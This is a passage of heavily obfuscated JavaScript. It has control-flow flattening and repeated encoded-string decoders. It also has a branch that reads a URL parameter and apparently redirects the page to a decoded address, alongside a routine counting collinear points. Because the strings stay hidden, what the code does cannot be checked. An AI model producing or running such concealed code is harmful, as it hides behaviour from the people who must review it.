-0x17:case-0x7b:uFI0XT(g5978v[Jw4AHj[0xf]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x2a]]=-Jw4AHj[QmI0ElE+-0xc9]);for(g5978v[-Jw4AHj[0x27]]=Jw4AHj[0x3];g5978v[-Jw4AHj[0x27]]<g5978v[Jw4AHj[0x28]];g5978v[-Jw4AHj[O_QZpuu+0xda]]++){g5978v[Jw4AHj[0x29]]=g5978v[Jw4AHj[0x1]].indexOf(g5978v[Jw4AHj[0x25]][g5978v[-Jw4AHj[QmI0ElE+-0xa3]]]);if(g5978v[Jw4AHj[O_QZpuu+0xdc]]===-Jw4AHj[O_QZpuu+0xb4])continue;if(g5978v[Jw4AHj[0x2a]]<Jw4AHj[0x3]){g5978v[Jw4AHj[O_QZpuu+0xdd]]=g5978v[Jw4AHj[0x29]]}else{uFI0XT(g5978v[Jw4AHj[QmI0ElE+-0xa0]]+=g5978v[Jw4AHj[0x29]]*Jw4AHj[0x14],g5978v[-Jw4AHj[0x26]]|=g5978v[Jw4AHj[0x2a]]<<g5978v[Jw4AHj[0xf]],g5978v[Jw4AHj[O_QZpuu+0xc2]]+=(g5978v[Jw4AHj[0x2a]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x2b]].push(g5978v[-Jw4AHj[0x26]]&Jw4AHj[0xc]),g5978v[-Jw4AHj[0x26]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0xf]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0xf]]>Jw4AHj[QmI0ElE+-0xb9]);g5978v[Jw4AHj[QmI0ElE+-0xa0]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x2a]]>-Jw4AHj[0x1]){uFI0XT(qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=0x42,O_QZpuu+=-0x1d);break}else{uFI0XT(qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=-0x6c,O_QZpuu+=0x1a3,XbeDrm4+=-0xf7);break}case QmI0ElE-0x15f:uFI0XT(g5978v[Jw4AHj[0x2b]]=[],g5978v[-Jw4AHj[QmI0ElE+-0xed]]=Jw4AHj[0x3],qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=-0x49,XbeDrm4+=-0x49);break;default:return x21b4ZU=!0x0,l0EF8Yj(g5978v[Jw4AHj[0x2b]]);case-0xd7:case qEQ6qiS._3rCsxY.lUiHj8+0x7b:uFI0XT(qEQ6qiS._3rCsxY.lUiHj8=-0x8,qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=-0x112,O_QZpuu+=0x13,XbeDrm4+=0x16f);break;case 0x88:case 0x51:case-0xb9:uFI0XT(g5978v[Jw4AHj[O_QZpuu+0xfb]].push((g5978v[-Jw4AHj[0x26]]|g5978v[Jw4AHj[0x2a]]<<g5978v[Jw4AHj[O_QZpuu+0xdf]])&Jw4AHj[QmI0ElE+-0x100]),qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=-0xae,O_QZpuu+=0x1c0,XbeDrm4+=-0xf7);break;case qEQ6qiS._3rCsxY.lUiHj8+-0xee:case-0x8:case 0x3c:uFI0XT(qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=-0xe7,O_QZpuu+=0x158,XbeDrm4+=-0x48);break;case 0x68:case 0xa0:case-0xec:uFI0XT(qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=-0x195,O_QZpuu+=0x318,XbeDrm4+=-0x2c1);break;case qEQ6qiS._3rCsxY.lUiHj8+0xa1:uFI0XT(qEQ6qiS.PQLeAdP=qEQ6qiS._3rCsxY,QmI0ElE+=-0x112,O_QZpuu+=-0x189,XbeDrm4+=0x2e5);break}}uFI0XT(x21b4ZU=void 0x0,QmI0ElE=O_QZpuu(0x39,-0xf5,0xd).next().value);if(x21b4ZU){return QmI0ElE}}function O_QZpuu(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=QmI0ElE(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}dTFufv(O_QZpuu(0xe5))[O_QZpuu(0xe6)](g5978v,O_QZpuu(0xe7),{[O_QZpuu(0xe8)]:x21b4ZU,[O_QZpuu(0xe9)]:Jw4AHj[0x2c]});return g5978v}function uFI0XT(){uFI0XT=function(){}}return function(){\"use strict\";var g5978v,x21b4ZU,QmI0ElE;function O_QZpuu(g5978v){var x21b4ZU=\">WV$%AG/:X*QTRS.;U)dBZaYE<CF&D(H=f,I+Jc?KL\\\"}@b^[~MNO]|{`Pe_0x5h1p4637oyjq2w9gzi8#!nruvtksml\",QmI0ElE,O_QZpuu,obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,obQQ2k=[],M09tS0u=Jw4AHj[0x3],gtm2jb7=Jw4AHj[0x3],ZiX17a=-Jw4AHj[0x1]);for(LYSLhq=Jw4AHj[0x3];LYSLhq<O_QZpuu;LYSLhq++){var XbeDrm4=x21b4ZU.indexOf(QmI0ElE[LYSLhq]);if(XbeDrm4===-Jw4AHj[0x1])continue;if(ZiX17a<Jw4AHj[0x3]){ZiX17a=XbeDrm4}else{uFI0XT(ZiX17a+=XbeDrm4*Jw4AHj[0x14],M09tS0u|=ZiX17a<<gtm2jb7,gtm2jb7+=(ZiX17a&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(obQQ2k.push(M09tS0u&Jw4AHj[0xc]),M09tS0u>>=Jw4AHj[0xb],gtm2jb7-=Jw4AHj[0xb])}while(gtm2jb7>Jw4AHj[0x11]);ZiX17a=-Jw4AHj[0x1]}}if(ZiX17a>-Jw4AHj[0x1]){obQQ2k.push((M09tS0u|ZiX17a<<gtm2jb7)&Jw4AHj[0xc])}return l0EF8Yj(obQQ2k)}function obQQ2k(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=O_QZpuu(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}uFI0XT(g5978v=dTFufv(Fax_oI(Jw4AHj[0x30]))[Fax_oI(Jw4AHj[0x4])](Jw4AHj[0x52]),x21b4ZU=void 0x0);function M09tS0u(QmI0ElE,O_QZpuu,obQQ2k,M09tS0u={},gtm2jb7,ZiX17a,LYSLhq,Qh7JtH){if(!ZiX17a){ZiX17a=function(QmI0ElE){if(typeof XbeDrm4[QmI0ElE]===Jw4AHj[0xd]){return XbeDrm4[QmI0ElE]=gtm2jb7(qEQ6qiS[QmI0ElE])}return XbeDrm4[QmI0ElE]}}if(!gtm2jb7){gtm2jb7=function(QmI0ElE){var O_QZpuu=\"NIMACDBGHKJEFLOPQSTRUVWXbcYfdZeaigjhkmnlsporqtuv5467y#98zxw!0132<=)&:>%$?+@.\\\"(,}/[~]^;_*`|{\",obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH,Fax_oI;uFI0XT(obQQ2k=\"\"+(QmI0ElE||\"\"),M09tS0u=obQQ2k.length,gtm2jb7=[],ZiX17a=Jw4AHj[0x3],LYSLhq=Jw4AHj[0x3],Qh7JtH=-Jw4AHj[0x1]);for(Fax_oI=Jw4AHj[0x3];Fax_oI<M09tS0u;Fax_oI++){var x9DlUDv=O_QZpuu.indexOf(obQQ2k[Fax_oI]);if(x9DlUDv===-Jw4AHj[0x1])continue;if(Qh7JtH<Jw4AHj[0x3]){Qh7JtH=x9DlUDv}else{uFI0XT(Qh7JtH+=x9DlUDv*Jw4AHj[0x14],ZiX17a|=Qh7JtH<<LYSLhq,LYSLhq+=(Qh7JtH&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(gtm2jb7.push(ZiX17a&Jw4AHj[0xc]),ZiX17a>>=Jw4AHj[0xb],LYSLhq-=Jw4AHj[0xb])}while(LYSLhq>Jw4AHj[0x11]);Qh7JtH=-Jw4AHj[0x1]}}if(Qh7JtH>-Jw4AHj[0x1]){gtm2jb7.push((ZiX17a|Qh7JtH<<LYSLhq)&Jw4AHj[0xc])}return l0EF8Yj(gtm2jb7)}}uFI0XT(LYSLhq=void 0x0,Qh7JtH={[ZiX17a(0xec)]:function(QmI0ElE,O_QZpuu,obQQ2k,M09tS0u){if(!O_QZpuu){O_QZpuu=function(O_QZpuu){if(typeof XbeDrm4[O_QZpuu]===Jw4AHj[0xd]){return XbeDrm4[O_QZpuu]=QmI0ElE(qEQ6qiS[O_QZpuu])}return XbeDrm4[O_QZpuu]}}if(!QmI0ElE){QmI0ElE=function(QmI0ElE){var O_QZpuu=\"C6lB754Dkh!AmFxgEGHiJ8wLKINOMPTQYRSVZUaynWbX9fze0jc1pdq2r3o#svut@%]^[|+&`_{\\\"}~)(*$,><=:/.?;\",obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH,Fax_oI;uFI0XT(obQQ2k=\"\"+(QmI0ElE||\"\"),M09tS0u=obQQ2k.length,gtm2jb7=[],ZiX17a=Jw4AHj[0x3],LYSLhq=Jw4AHj[0x3],Qh7JtH=-Jw4AHj[0x1]);for(Fax_oI=Jw4AHj[0x3];Fax_oI<M09tS0u;Fax_oI++){var x9DlUDv=O_QZpuu.indexOf(obQQ2k[Fax_oI]);if(x9DlUDv===-Jw4AHj[0x1])continue;if(Qh7JtH<Jw4AHj[0x3]){Qh7JtH=x9DlUDv}else{uFI0XT(Qh7JtH+=x9DlUDv*Jw4AHj[0x14],ZiX17a|=Qh7JtH<<LYSLhq,LYSLhq+=(Qh7JtH&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(gtm2jb7.push(ZiX17a&Jw4AHj[0xc]),ZiX17a>>=Jw4AHj[0xb],LYSLhq-=Jw4AHj[0xb])}while(LYSLhq>Jw4AHj[0x11]);Qh7JtH=-Jw4AHj[0x1]}}if(Qh7JtH>-Jw4AHj[0x1]){gtm2jb7.push((ZiX17a|Qh7JtH<<LYSLhq)&Jw4AHj[0xc])}return l0EF8Yj(gtm2jb7)}}uFI0XT(obQQ2k=new(dTFufv(O_QZpuu(0xed)))(dTFufv(O_QZpuu(Jw4AHj[0x2e]))[O_QZpuu(Jw4AHj[0x2d])][O_QZpuu(0xf0)]),M09tS0u=obQQ2k[O_QZpuu(0xf1)](O_QZpuu(0xf2)));if(M09tS0u){UzDtFfo(ZiX17a);function gtm2jb7(QmI0ElE){var O_QZpuu=\"{[&@_$J(B`EIDKH|%+ALNMP*]^OCF}GUVWRXS~T\\\"QZ)Yba,c>;d?/e=.:fh<gijnlmkpsoqrtuv7yw94x5!z0#63812\",obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH,Fax_oI;uFI0XT(obQQ2k=\"\"+(QmI0ElE||\"\"),M09tS0u=obQQ2k.length,gtm2jb7=[],ZiX17a=Jw4AHj[0x3],LYSLhq=Jw4AHj[0x3],Qh7JtH=-Jw4AHj[0x1]);for(Fax_oI=Jw4AHj[0x3];Fax_oI<M09tS0u;Fax_oI++){var x9DlUDv=O_QZpuu.indexOf(obQQ2k[Fax_oI]);if(x9DlUDv===-Jw4AHj[0x1])continue;if(Qh7JtH<Jw4AHj[0x3]){Qh7JtH=x9DlUDv}else{uFI0XT(Qh7JtH+=x9DlUDv*Jw4AHj[0x14],ZiX17a|=Qh7JtH<<LYSLhq,LYSLhq+=(Qh7JtH&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(gtm2jb7.push(ZiX17a&Jw4AHj[0xc]),ZiX17a>>=Jw4AHj[0xb],LYSLhq-=Jw4AHj[0xb])}while(LYSLhq>Jw4AHj[0x11]);Qh7JtH=-Jw4AHj[0x1]}}if(Qh7JtH>-Jw4AHj[0x1]){gtm2jb7.push((ZiX17a|Qh7JtH<<LYSLhq)&Jw4AHj[0xc])}return l0EF8Yj(gtm2jb7)}function ZiX17a(...QmI0ElE){QmI0ElE[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]=gtm2jb7(qEQ6qiS[QmI0ElE[Jw4AHj[0x3]]])}return XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]}dTFufv(O_QZpuu(Jw4AHj[0x2e]))[ZiX17a(Jw4AHj[0x82])+Jw4AHj[0x46]][ZiX17a(0xf4)]=ZiX17a(0xf5)+M09tS0u}else{function LYSLhq(QmI0ElE){var O_QZpuu=\":./SQ;R<($=>?TU%&FB)*V+,XWbC]\\\"AE@ZD~a[^_}`Y{c|HeGIdJLKNMfOPgkhijmlnqorstupvx06127yw3z!85#49\",obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH,Fax_oI;uFI0XT(obQQ2k=\"\"+(QmI0ElE||\"\"),M09tS0u=obQQ2k.length,gtm2jb7=[],ZiX17a=Jw4AHj[0x3],LYSLhq=Jw4AHj[0x3],Qh7JtH=-Jw4AHj[0x1]);for(Fax_oI=Jw4AHj[0x3];Fax_oI<M09tS0u;Fax_oI++){var x9DlUDv=O_QZpuu.indexOf(obQQ2k[Fax_oI]);if(x9DlUDv===-Jw4AHj[0x1])continue;if(Qh7JtH<Jw4AHj[0x3]){Qh7JtH=x9DlUDv}else{uFI0XT(Qh7JtH+=x9DlUDv*Jw4AHj[0x14],ZiX17a|=Qh7JtH<<LYSLhq,LYSLhq+=(Qh7JtH&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(gtm2jb7.push(ZiX17a&Jw4AHj[0xc]),ZiX17a>>=Jw4AHj[0xb],LYSLhq-=Jw4AHj[0xb])}while(LYSLhq>Jw4AHj[0x11]);Qh7JtH=-Jw4AHj[0x1]}}if(Qh7JtH>-Jw4AHj[0x1]){gtm2jb7.push((ZiX17a|Qh7JtH<<LYSLhq)&Jw4AHj[0xc])}return l0EF8Yj(gtm2jb7)}function Qh7JtH(QmI0ElE){if(typeof XbeDrm4[QmI0ElE]===Jw4AHj[0xd]){return XbeDrm4[QmI0ElE]=LYSLhq(qEQ6qiS[QmI0ElE])}return XbeDrm4[QmI0ElE]}dTFufv(O_QZpuu(Jw4AHj[0x2e]))[Qh7JtH(0xf6)][Qh7JtH(0xf7)]=Qh7JtH(0xf8)}}});if(O_QZpuu===ZiX17a(0xf9)){UzDtFfo(Fax_oI);function Fax_oI(...QmI0ElE){uFI0XT(QmI0ElE[Jw4AHj[0x0]]=Jw4AHj[0x1],QmI0ElE[Jw4AHj[0x1]]=\"kgLneJCdhIYSijmlpoqruQAFcsKftMRvNwDTxybzU1WBOV0X23a975P468!#ZHEG*./]@[`)^|_;{~}:\\\"?+<=,>$%(&\",QmI0ElE[-Jw4AHj[0x2f]]=\"\"+(QmI0ElE[Jw4AHj[0x3]]||\"\"),QmI0ElE[Jw4AHj[0x28]]=QmI0ElE[-Jw4AHj[0x2f]].length,QmI0ElE[Jw4AHj[0x22]]=[],QmI0ElE[Jw4AHj[0x8]]=Jw4AHj[0x3],QmI0ElE[Jw4AHj[0xf]]=Jw4AHj[0x3],QmI0ElE[Jw4AHj[0x30]]=-Jw4AHj[0x1]);for(QmI0ElE[Jw4AHj[0x1c]]=Jw4AHj[0x3];QmI0ElE[Jw4AHj[0x1c]]<QmI0ElE[Jw4AHj[0x28]];QmI0ElE[Jw4AHj[0x1c]]++){QmI0ElE[Jw4AHj[0x31]]=QmI0ElE[Jw4AHj[0x1]].indexOf(QmI0ElE[-Jw4AHj[0x2f]][QmI0ElE[Jw4AHj[0x1c]]]);if(QmI0ElE[Jw4AHj[0x31]]===-Jw4AHj[0x1])continue;if(QmI0ElE[Jw4AHj[0x30]]<Jw4AHj[0x3]){QmI0ElE[Jw4AHj[0x30]]=QmI0ElE[Jw4AHj[0x31]]}else{uFI0XT(QmI0ElE[Jw4AHj[0x30]]+=QmI0ElE[Jw4AHj[0x31]]*Jw4AHj[0x14],QmI0ElE[Jw4AHj[0x8]]|=QmI0ElE[Jw4AHj[0x30]]<<QmI0ElE[Jw4AHj[0xf]],QmI0ElE[Jw4AHj[0xf]]+=(QmI0ElE[Jw4AHj[0x30]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(QmI0ElE[Jw4AHj[0x22]].push(QmI0ElE[Jw4AHj[0x8]]&Jw4AHj[0xc]),QmI0ElE[Jw4AHj[0x8]]>>=Jw4AHj[0xb],QmI0ElE[Jw4AHj[0xf]]-=Jw4AHj[0xb])}while(QmI0ElE[Jw4AHj[0xf]]>Jw4AHj[0x11]);QmI0ElE[Jw4AHj[0x30]]=-Jw4AHj[0x1]}}if(QmI0ElE[Jw4AHj[0x30]]>-Jw4AHj[0x1]){QmI0ElE[Jw4AHj[0x22]].push((QmI0ElE[Jw4AHj[0x8]]|QmI0ElE[Jw4AHj[0x30]]<<QmI0ElE[Jw4AHj[0xf]])&Jw4AHj[0xc])}return l0EF8Yj(QmI0ElE[Jw4AHj[0x22]])}function x9DlUDv(QmI0ElE){if(typeof XbeDrm4[QmI0ElE]===Jw4AHj[0xd]){return XbeDrm4[QmI0ElE]=Fax_oI(qEQ6qiS[QmI0ElE])}return XbeDrm4[QmI0ElE]}if(x9DlUDv(0xfa)in uPGGoFQ){KKZxAie()}function KKZxAie(...QmI0ElE){uFI0XT(QmI0ElE[Jw4AHj[0x0]]=Jw4AHj[0x3],QmI0ElE[Jw4AHj[0x25]]=UzDtFfo(function(...QmI0ElE){uFI0XT(QmI0ElE[Jw4AHj[0x0]]=Jw4AHj[0x1],QmI0ElE[Jw4AHj[0x1]]=Jw4AHj[0x3],QmI0ElE[Jw4AHj[0x25]]={},QmI0ElE[Jw4AHj[0x28]]=Jw4AHj[0x3],QmI0ElE[Jw4AHj[0x2b]]=Jw4AHj[0x3],QmI0ElE[Jw4AHj[0x20]]=Jw4AHj[0x3],QmI0ElE[-Jw4AHj[0x1d]]=QmI0ElE[Jw4AHj[0x3]].length);for(QmI0ElE[Jw4AHj[0x11]]=Jw4AHj[0x3];QmI0ElE[Jw4AHj[0x11]]<QmI0ElE[-Jw4AHj[0x1d]];QmI0ElE[Jw4AHj[0x11]]++){uFI0XT(QmI0ElE[Jw4AHj[0x25]]={},QmI0ElE[Jw4AHj[0x28]]=Jw4AHj[0x3],QmI0ElE[Jw4AHj[0x2b]]=Jw4AHj[0x1]);for(QmI0ElE[Jw4AHj[0x1c]]=QmI0ElE[Jw4AHj[0x11]]+Jw4AHj[0x1];QmI0ElE[Jw4AHj[0x1c]]<QmI0ElE[-Jw4AHj[0x1d]];QmI0ElE[Jw4AHj[0x1c]]++){uFI0XT(UzDtFfo(obQQ2k),UzDtFfo(O_QZpuu));function O_QZpuu(...QmI0ElE){uFI0XT(QmI0ElE[Jw4AHj[0x0]]=Jw4AHj[0x1],QmI0ElE[-Jw4AHj[0x32]]=\"%Q.&SKR$(+T,V*GBUW);/:=ILXYZJa?ONb><MF|E@[{}]efP\\\"HD`^_cd~CA160j#g4whix!3l952km8nyz7sotpurqv\",QmI0ElE[-Jw4AHj[0x16]]=\"\"+(QmI0ElE[Jw4AHj[0x3]]||\"\"),QmI0ElE[Jw4AHj[0x33]]=QmI0ElE[-Jw4AHj[0x16]].length,QmI0ElE[Jw4AHj[0x38]]=[],QmI0ElE[Jw4AHj[0x8]]=Jw4AHj[0x3],QmI0ElE[-Jw4AHj[0x34]]=Jw4AHj[0x3],QmI0ElE[Jw4AHj[0x35]]=-Jw4AHj[0x1]);for(QmI0ElE[-Jw4AHj[0x36]]=Jw4AHj[0x3];QmI0ElE[-Jw4AHj[0x36]]<QmI0ElE[Jw4AHj[0x33]];QmI0ElE[-Jw4AHj[0x36]]++){QmI0ElE[Jw4AHj[0x37]]=QmI0ElE[-Jw4AHj[0x32]].indexOf(QmI0ElE[-Jw4AHj[0x16]][QmI0ElE[-Jw4AHj[0x36]]]);if(QmI0ElE[Jw4AHj[0x37]]===-Jw4AHj[0x1])continue;if(QmI0ElE[Jw4AHj[0x35]]<Jw4AHj[0x3]){QmI0ElE[Jw4AHj[0x35]]=QmI0ElE[Jw4AHj[0x37]]}else{uFI0XT(QmI0ElE[Jw4AHj[0x35]]+=QmI0ElE[Jw4AHj[0x37]]*Jw4AHj[0x14],QmI0ElE[Jw4AHj[0x8]]|=QmI0ElE[Jw4AHj[0x35]]<<QmI0ElE[-Jw4AHj[0x34]],QmI0ElE[-Jw4AHj[0x34]]+=(QmI0ElE[Jw4AHj[0x35]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(QmI0ElE[Jw4AHj[0x38]].push(QmI0ElE[Jw4AHj[0x8]]&Jw4AHj[0xc]),QmI0ElE[Jw4AHj[0x8]]>>=Jw4AHj[0xb],QmI0ElE[-Jw4AHj[0x34]]-=Jw4AHj[0xb])}while(QmI0ElE[-Jw4AHj[0x34]]>Jw4AHj[0x11]);QmI0ElE[Jw4AHj[0x35]]=-Jw4AHj[0x1]}}if(QmI0ElE[Jw4AHj[0x35]]>-Jw4AHj[0x1]){QmI0ElE[Jw4AHj[0x38]].push((QmI0ElE[Jw4AHj[0x8]]|QmI0ElE[Jw4AHj[0x35]]<<QmI0ElE[-Jw4AHj[0x34]])&Jw4AHj[0xc])}return l0EF8Yj(QmI0ElE[Jw4AHj[0x38]])}function obQQ2k(...QmI0ElE){QmI0ElE[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]=O_QZpuu(qEQ6qiS[QmI0ElE[Jw4AHj[0x3]]])}return XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]}if(QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x11]]].x===QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x1c]]].x&&QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x11]]].y===QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x1c]]].y){QmI0ElE[Jw4AHj[0x2b]]++;continue}QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x11]]].y===QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x1c]]].y?QmI0ElE[Jw4AHj[0x20]]=dTFufv(obQQ2k(0xfb)+Jw4AHj[0x43]).MAX_SAFE_INTEGER:QmI0ElE[Jw4AHj[0x20]]=(QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x11]]].x-QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x1c]]].x)/(QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x11]]].y-QmI0ElE[Jw4AHj[0x3]][QmI0ElE[Jw4AHj[0x1c]]].y);if(!QmI0ElE[Jw4AHj[0x25]][QmI0ElE[Jw4AHj[0x20]]])QmI0ElE[Jw4AHj[0x25]][QmI0ElE[Jw4AHj[0x20]]]=Jw4AHj[0x3];uFI0XT(QmI0ElE[Jw4AHj[0x25]][QmI0ElE[Jw4AHj[0x20]]]++,QmI0ElE[Jw4AHj[0x28]]=dTFufv(obQQ2k(0xfc)).max(QmI0ElE[Jw4AHj[0x28]],QmI0ElE[Jw4AHj[0x25]][QmI0ElE[Jw4AHj[0x20]]]))}uFI0XT(QmI0ElE[Jw4AHj[0x28]]+=QmI0ElE[Jw4AHj[0x2b]],QmI0ElE[Jw4AHj[0x1]]=dTFufv(x9DlUDv(0xfd)).max(QmI0ElE[Jw4AHj[0x1]],QmI0ElE[Jw4AHj[0x28]]))}return QmI0ElE[Jw4AHj[0x1]]}),dTFufv(x9DlUDv(0xfe)).log(QmI0ElE[Jw4AHj[0x25]]))}x21b4ZU=[]}if(O_QZpuu===ZiX17a(Jw4AHj[0xc])){function cN5lvaJ(){var O_QZpuu=function(...O_QZpuu){x21b4ZU=O_QZpuu;return Qh7JtH[QmI0ElE].apply(this)},obQQ2k;obQQ2k=M09tS0u[QmI0ElE];if(obQQ2k){nCWs8hp(O_QZpuu,obQQ2k)}return O_QZpuu}LYSLhq=g5978v[QmI0ElE]||(g5978v[QmI0ElE]=cN5lvaJ())}else{LYSLhq=Qh7JtH[QmI0ElE]()}if(obQQ2k===ZiX17a(0x100)){UzDtFfo(aG8_oM);function jg2Mr1G(QmI0ElE){var O_QZpuu=\"JKLIMBNACODFPGEHTSRQbYZWUcaeVXfdighjklmnuspoqtvrzy3x0w1247658#!9?:/.);>*=$<%&(,+]@^\\\"[~_}{`|\",obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH,Fax_oI;uFI0XT(obQQ2k=\"\"+(QmI0ElE||\"\"),M09tS0u=obQQ2k.length,gtm2jb7=[],ZiX17a=Jw4AHj[0x3],LYSLhq=Jw4AHj[0x3],Qh7JtH=-Jw4AHj[0x1]);for(Fax_oI=Jw4AHj[0x3];Fax_oI<M09tS0u;Fax_oI++){var x9DlUDv=O_QZpuu.indexOf(obQQ2k[Fax_oI]);if(x9DlUDv===-Jw4AHj[0x1])continue;if(Qh7JtH<Jw4AHj[0x3]){Qh7JtH=x9DlUDv}else{uFI0XT(Qh7JtH+=x9DlUDv*Jw4AHj[0x14],ZiX17a|=Qh7JtH<<LYSLhq,LYSLhq+=(Qh7JtH&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(gtm2jb7.push(ZiX17a&Jw4AHj[0xc]),ZiX17a>>=Jw4AHj[0xb],LYSLhq-=Jw4AHj[0xb])}while(LYSLhq>Jw4AHj[0x11]);Qh7JtH=-Jw4AHj[0x1]}}if(Qh7JtH>-Jw4AHj[0x1]){gtm2jb7.push((ZiX17a|Qh7JtH<<LYSLhq)&Jw4AHj[0xc])}return l0EF8Yj(gtm2jb7)}function aG8_oM(...QmI0ElE){QmI0ElE[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]=jg2Mr1G(qEQ6qiS[QmI0ElE[Jw4AHj[0x3]]])}return XbeDrm4[QmI0ElE[Jw4AHj[0x3]]]}return{[aG8_oM(0x101)]:LYSLhq}}else{return LYSLhq}}if(!(Fax_oI(0x102)in dTFufv(obQQ2k(0x103)))||obQQ2k(0x104)+obQQ2k(0x105)==typeof dTFufv(obQQ2k(0x106)+Jw4AHj[0x7])){var gtm2jb7;uFI0XT(UzDtFfo(LYSLhq),UzDtFfo(ZiX17a));function ZiX17a(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[-Jw4AHj[0x3c]]=\"BGVXbFTYEIKHDSaZdAJLNOCMPfUceWRQhujgimkltvspqnorw4xzy1576823!#90*+$)%&,(.;:/<>=?_[@{^]`|}\\\"~\",g5978v[-Jw4AHj[0x39]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x28]]=g5978v[-Jw4AHj[0x39]].length,g5978v[Jw4AHj[0x22]]=[],g5978v[Jw4AHj[0x3d]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x9]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(g5978v[-Jw4AHj[0x3a]]=Jw4AHj[0x3];g5978v[-Jw4AHj[0x3a]]<g5978v[Jw4AHj[0x28]];g5978v[-Jw4AHj[0x3a]]++){g5978v[-Jw4AHj[0x3b]]=g5978v[-Jw4AHj[0x3c]].indexOf(g5978v[-Jw4AHj[0x39]][g5978v[-Jw4AHj[0x3a]]]);if(g5978v[-Jw4AHj[0x3b]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x7]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x7]]=g5978v[-Jw4AHj[0x3b]]}else{uFI0XT(g5978v[Jw4AHj[0x7]]+=g5978v[-Jw4AHj[0x3b]]*Jw4AHj[0x14],g5978v[Jw4AHj[0x3d]]|=g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0x9]],g5978v[Jw4AHj[0x9]]+=(g5978v[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x22]].push(g5978v[Jw4AHj[0x3d]]&Jw4AHj[0xc]),g5978v[Jw4AHj[0x3d]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0x9]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0x9]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x7]]>-Jw4AHj[0x1]){g5978v[Jw4AHj[0x22]].push((g5978v[Jw4AHj[0x3d]]|g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0x9]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[Jw4AHj[0x22]])}function 